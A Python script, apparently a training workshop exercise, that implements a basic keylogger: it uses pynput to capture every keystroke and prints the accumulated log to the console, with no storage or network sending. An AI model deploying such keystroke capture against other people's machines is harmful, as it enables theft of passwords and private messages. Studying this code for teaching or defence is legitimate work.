 Open
keylogger2.py
~/Workshops/python
1 import pynput.keyboard
2
3 log = ""
4
5 def process_key_press(key):
6     global log
7     try:
8         log = log + str(key.char)
9     except:
10         if key == key.space:
11             log = log + " "
12         else:
13             log = log + " " + str(key) + " "
14     print(log)
15
16 keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
17 with keyboard_listener:
18     keyboard_listener.join()
19
20